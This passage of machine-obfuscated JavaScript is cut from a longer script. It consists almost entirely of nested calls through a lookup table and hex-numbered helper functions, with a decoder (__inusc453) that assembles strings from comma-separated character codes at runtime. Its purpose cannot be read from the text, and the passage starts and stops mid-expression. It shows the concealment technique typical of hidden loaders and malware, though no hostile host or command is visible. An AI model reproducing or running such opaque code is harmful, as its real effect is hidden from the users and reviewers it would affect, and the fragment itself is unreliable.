0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_